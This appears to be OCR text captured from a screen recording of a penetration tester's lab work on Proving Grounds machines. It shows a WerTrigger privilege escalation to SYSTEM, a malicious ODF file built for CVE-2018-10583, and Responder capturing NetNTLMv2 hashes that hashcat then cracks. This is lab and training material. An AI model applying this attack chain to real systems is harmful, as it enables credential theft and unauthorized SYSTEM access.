 Menu Applications Places System tmux 240.0.0.1 / 127.0.0.1 | ... Exploit - hacking - Ob... ~/workspace/proving-...
tmux
tmux 84x45
PS C:\TEMP> .\WerTrigger.exe
.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.PS C:\TEMP>
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop\
cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\Administrator\Desktop
04/05/2022 09:27 AM <DIR> .
04/05/2022 09:27 AM <DIR> ..
07/19/2024 07:33 AM 34 proof.txt
1 File(s) 34 bytes
2 Dir(s) 8,038,162,432 bytes free
C:\Users\Administrator\Desktop>
tmux <1:recon 2:initial foothold 3:sudo tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
internal
evidence
apache
thecybergeek
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
Exploit
Showcase / Craft2 / Exploit
Create a malicious ODF document help leak NetNTLM Creds
By Richard Davy
@rd_pentest
Python3 version by @gustanini
www.secureyourit.co.uk
Please enter IP of listener: 192.168.45.218
/home/dynamo/Tools/badodf/bad.odt successfully created
dynamo@parrot [16:53:54] [~/Tools/badodf] [master *]
-> %
Exploiting CVE-2018-10583
As explained in this blog We can upload a malicious .odt file
which will allow us to listen using responder and get an ntlm
sudo responder -I tun0 -v
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name
Responder Domain Name
Responder DCE-RPC Port
[+] Listening for events.
[SMB] NTLMv2-SSP
[SMB] NTLMv2-SSP
[SMB] NTLMv2-SSP
hashcat -m
cracked
Host memory required for this
Dictionary cache hit:
131 words 995 characters